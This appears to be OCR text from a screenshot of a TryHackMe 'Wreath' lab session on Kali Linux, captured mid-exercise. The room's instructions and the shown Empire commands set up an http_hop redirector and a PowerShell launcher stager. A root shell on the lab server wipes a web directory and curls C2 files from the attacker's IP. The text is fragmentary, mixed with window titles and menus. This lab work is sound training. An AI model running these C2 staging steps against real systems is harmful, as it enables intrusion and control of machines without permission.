 Burp Suite Community E...
TryHackMe | Wreath - ...
FreeRDP: 10.200.72.150
*Untitled 1 - Mousepad
10.200.72.150/web/expl...
kali@kali: ~/Wreath
Remmina Remote Deskt...
starkiller
11:27 PM
TryHackMe | Wreath - Mozilla Firefox
TryHackMe | Wreath
https://tryhackme.com/room/wreath
200%
Kali Linux
Kali Training
Kali Tools
Kali Forums
Kali Docs
NetHunter
Offensive Security
MSFU
Exploit-DB
GHDB
TryHackMe | Dashboard
We must put the http_hop files into position on .200,
and start a webserver to serve the files on the port we
selected during the listener creation. This server must be
able to execute PHP, so a PHP Debug server is ideal
Let's start with generating a stager. For this we will use the
multi/launcher stager. We already covered how to create
stagers back in task 26, so you should be able to do this
relatively unguided. The only option needing to be set here is
the "Listener" option, which needs set to the name of the
http_hop listener we created in the previous task:
Empire CLI:
(Empire) > usestager multi/launcher
(Empire: stager/multi/launcher) > set Listener http_hop
(Empire: stager/multi/launcher) > info
Name: Launcher
Description:
Generates a one-liner stage0 launcher for Empire.
Options:
Name Required Value Descripti
---- -------- ------- ---------
Listener True http_hop Listener
Language True powershell Language
StagerRetries False 0 Times for
kali@kali: ~/Wreath
File Actions Edit View Help
[root@prod-serv hop-dark]# ls
admin login news.php
[root@prod-serv hop-dark]# rm -rf *
[root@prod-serv hop-dark]# ls
[root@prod-serv hop-dark]# curl http://10.50.73.19:6060/hop.zip -o hop.zip
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 2955 100 2955 0 0 12847 0 --:--:-- --:--:-- --:--:-- 12847
[root@prod-serv hop-dark]# ls
hop.zip
[root@prod-serv hop-dark]# unzip hop.zip
Archive: hop.zip
starkiller
DELETE ALL
GENERATE STAGER
Listener Language SafeChecks Created At Actions
http_hop powershell True 35 minutes ago
Rows per page: 10 1-1 of 1
Starkiller | Empire | Sponsor for extra features | Exclusively released for Kali Linux
000/tcp
p
p
s.php
[wreath] < 3:ssh-webserver-gitstack 4:sshuttle 5:python3- 6:ssh*"kali" 23:27 07-Mar-21